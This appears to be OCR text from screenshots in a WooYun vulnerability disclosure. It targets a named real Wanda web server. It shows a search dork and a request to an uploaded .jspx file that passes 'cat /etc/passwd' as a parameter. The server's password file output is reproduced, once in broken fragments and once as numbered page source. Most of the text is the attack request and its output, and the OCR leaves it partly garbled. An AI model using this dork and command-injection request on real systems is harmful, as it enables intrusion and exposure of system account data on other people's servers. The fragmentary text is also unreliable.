 formance.wanda.cn/html/www/upload/images/2014/4/28d03f4d-a80e-470f-94fd-2c0908c0078b.jspx?cms=cat /etc/pas
inurl:type.do?t
SQL XSS Encryption Encoding Other
L
http://performance.wanda.cn/html/www/upload/images/2014/4/28d03f4d-a80e-470f-94fd-2c0908c0078b.jspx?cms=cat /etc/passwd
RL
Enable Post data Enable Referrer
0:0:root:/root:/bin/bash
bin/nologin lp:x:4:7:lp:/
hutdown halt:x:7:0:halt:/
sbin/nologin operator:x:1
x:13:30:gopher:/var/gophe
ologin dbus:x:81:81:Syste
:/sbin/nologin vcsa:x:69:
ologin abrt:x:173:173::/e
n saslauth:x:498:76:"Sasl
ologin avahi:x:70:70:Avah
/var/run/pulse:/sbin/nolo
sbin/nologin tcpdump:x:72
le:/sbin/nologin admin:x:
x:810:810::/home/nagios:/
源: http://performance.wanda.cn/html/www/upload/images/2014/4/28...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <html><head><title>jspx</title></head><body>root:x:0:0:root:/root:
/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org